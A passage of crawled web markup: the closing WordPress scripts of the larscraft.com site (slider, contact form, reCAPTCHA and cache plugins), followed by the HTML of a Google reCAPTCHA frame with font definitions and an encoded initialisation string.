data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'b4b011c354',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://larscraft.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:!1,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==!0)
content=ret.data},error:function(e){console.log(e)}});return content};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill()};if(jQuery.fn.tpessential!==undefined)
if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')
jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3})}
var rsCustomAjaxContent_Once=!1
if(document.readyState==="loading")
document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}});else{rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}</script> <link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/dce4cd16fa965619122cee38d4ef3794.css?ver=f3794' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a0742400c9c3b47fe6296572543a7f04.js?ver=a7f04" id="swv-js"></script> <script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/larscraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/8d51db9199ae4612f1c413e9a127d356.js?ver=7d356" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a2b905410d029255de1bee0d21623f2a.js?ver=23f2a" defer async id="tp-tools-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/d7d8ff3e51affd0812bb207a39c27b69.js?ver=27b69" defer async id="revmin-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/1cfbb8142c5a233dc882470b1e69d403.js?ver=9d403" id="bootstrap-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/4db74b256fe13a9674a79b3f0887a8f8.js?ver=7a8f8" id="tweenmax-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/5fc76f71842ff4d4f19ba7e1cb99f6f6.js?ver=9f6f6" id="google-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9b31807edacf33367cbde7d700f396ea.js?ver=396ea" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha={"sitekey":"6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9ae84d3deeb0791d2030c50c8c416271.js?ver=16271" id="wpcf7-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a6d7eec3ae146ce256c5c4b4529e187e.js?ver=e187e" id="aurum-custom-js"></script> <script>jQuery(document).ready(function($){$.debounce(200,function(){$('.slick-initialized').each(function(i,slick){if(slick.slick.slideCount>1){var watcher=scrollMonitor.create(slick,-jQuery(slick).height()*-0.7);watcher.enterViewport(function(){$(slick).addClass('slick-swipe-sample');watcher.destroy()})}})})})</script>  <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 00:36:45 -->
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-30 00:36:45 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti&co=aHR0cHM6Ly9sYXJzY3JhZnQuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1g6rlsaudhmk
body_size: 48957
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DzdA63eDlbAfbSAr07YiOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DzdA63eDlbAfbSAr07YiOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DzdA63eDlbAfbSAr07YiOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cMKJw40gw5V3IAEPAWZLw7rCq8O1SFRTB8O6w53CosOywq5Dwq3DolBKBcKow5JGLwTCvMKJw7vDm3vDmxfDncKIw4hBQRN4w4sGw6PDt8KCw4lVwp/[base64]/DqDZFw4Ffw6nDjnDDrTTCpcK5wotUH8O1JsKfOyLCtMKad8Kww6Flw7fCtQ9iwpEXNmnDrQJkw4w2PgZNY0XCrcK/wqrDncODcCFJwoLCpnc/VMO9JRNEw49NwqHCj07CtGjDsUzCt8O3wosEw41BwqHCgMOofcOIdAHCh8K4wqYMw5JWw7dpw6VRw4QiwqRaw5QcP0JXw5sMG2UkTS/CoUIPw4XDmcKzw6LCgsKQcsOgLMO+w5dlwphtVmrClzYyImoPwrPDrRUTw5/[base64]/CtMO1WHPDjFNLwojDiW53R8KowoNWwp3Cpz/CjVBxbDcCw5LDmcOOw6hSwqcqw7DDgsKoFBLDlsKiwrQBwoM3GMO5VxLCuMOywoPCtMObwpnDm3wCw53DggUwwpsXQBLCq8O/NSB+cj42AMO8VMOyFXpgN8KSw6rDp2ZXwrU4EG7DpXRSw4LCv2bDlcKgFwZ1w4/Cs2dcwoLCpBtLR0PDmBrCiRrCqMObwpXDpcOLf3bDmh/DhMO4OStDw6/Ckm9SwpMsVsK2CMO+WhhEwpFdcsK5NnQTwro0wp3DjcKPCsO4cyLCrxTCmWLDrXTDkcO/[base64]/w5Ypw50vegnDglvDn8OlCATDicKZwpLDrRXDigJ/UhJZIWTCikvCp8OxRQlowpvDj8KJECQZAsOuAnQzwp91w4tZFsOjw6DCsioxwqMqJ3fDvj7CjcKZw41PacO3RsO1wrstUF/[base64]/wqfDt8OVw5kZw5xmDcOww5x3CsKmV8OBwoHDhhs5wobDmcO+RMKAwplNOFoIwrpAw6/CscObw6HCuVLClsO4bxbDoMOiwonDlGYRw5QXwp1